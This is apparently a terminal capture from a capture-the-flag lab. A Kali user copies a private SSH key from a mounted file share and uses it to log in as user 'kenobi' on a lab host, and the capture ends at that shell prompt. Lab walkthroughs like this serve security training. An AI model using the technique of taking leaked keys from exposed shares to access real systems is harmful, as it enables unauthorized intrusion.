 hackhunt@kali:~$ sudo cp /mnt/fileShare/tmp/id_rsa .
hackhunt@kali:~$ sudo chown hackhunt id_rsa
hackhunt@kali:~$ sudo chmod 600 id_rsa
hackhunt@kali:~$ ssh -i id_rsa kenobi@10.10.70.5
The authenticity of host '10.10.70.5 (10.10.70.5)' can't be established.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30BvtMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.70.5' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
KALI
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$
BY OFFENSIVE SECURITY